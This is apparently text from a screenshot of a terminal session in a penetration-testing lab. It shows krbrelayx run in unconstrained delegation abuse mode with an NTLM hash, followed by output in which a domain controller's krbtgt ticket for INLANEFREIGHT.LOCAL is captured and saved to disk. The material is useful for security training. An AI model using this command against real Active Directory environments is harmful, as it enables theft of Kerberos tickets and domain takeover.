 tmux new -s n4if
File Actions Edit View Help
(venv) → krbrelayx git:(master) sudo python3 krbrelayx.py -hashes :3e7c48255206470a13543b27b7af18de
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.129.24.79
[*] Got ticket for DC01$@INLANEFREIGHT.LOCAL [krbtgt@INLANEFREIGHT.LOCAL]
[*] Saving ticket in DC01$@INLANEFREIGHT.LOCAL_krbtgt@INLANEFREIGHT.LOCAL.ccache
[*] SMBD: Received connection from 10.129.24.79
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'